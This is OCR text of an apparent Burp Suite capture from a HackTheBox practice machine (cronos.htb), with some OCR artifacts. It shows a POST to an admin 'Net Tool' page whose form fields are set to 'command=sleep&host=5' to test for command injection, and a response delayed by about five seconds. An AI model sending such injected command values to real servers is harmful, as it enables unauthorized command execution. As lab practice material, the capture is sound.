 Request
Pretty Raw \n Actions
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://admin.cronos.htb
.0 Connection: close
.1 Referer: http://admin.cronos.htb/welcome.php
.2 Cookie: PHPSESSID=bfaodntocohp2c7vqn8731k3s4
.3 Upgrade-Insecure-Requests: 1
.4
.5 command=sleep&host=5
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Mar 2021 10:02:01 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 439
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
? Search... 0 matches
740 bytes | 5,191 millis
INSPECTOR